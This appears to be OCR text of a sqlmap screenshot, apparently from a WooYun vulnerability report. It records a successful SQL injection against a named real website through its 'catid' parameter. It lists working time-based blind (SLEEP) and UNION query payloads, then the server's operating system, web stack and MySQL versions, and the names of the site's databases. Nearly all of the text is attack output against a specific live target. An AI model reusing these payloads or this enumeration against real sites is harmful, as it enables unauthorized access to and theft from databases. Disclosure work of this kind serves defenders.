 管理员: SQLmap.bat
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: catid=2 AND (SELECT * FROM (SELECT(SLEEP(5)))HvXi)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: catid=2 UNION ALL SELECT CONCAT(0x717a786271,0x726f5873424353496574
,0x7176786b71),NULL,NULL--
---
[21:28:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0
[21:28:52] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] yysdate
[21:28:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yueyueshu.com'
[*] shutting down at 21:28:52
F:\工具\SQLmap\SQLmap>_
半:
www.wooyun.org